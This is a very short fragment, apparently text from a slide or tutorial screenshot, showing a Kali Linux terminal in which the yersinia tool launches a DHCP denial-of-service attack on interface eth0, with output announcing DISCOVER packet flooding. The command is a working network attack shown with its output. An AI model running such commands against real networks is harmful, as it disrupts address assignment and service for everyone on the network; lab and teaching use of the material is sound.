 ┌──(kali㉿Kali)-[~]
└─$ sudo yersinia dhcp -attack 1 -interface eth0
<*> Starting DOS attack sending DISCOVER packet...
<*> Press any key to stop the attack <*>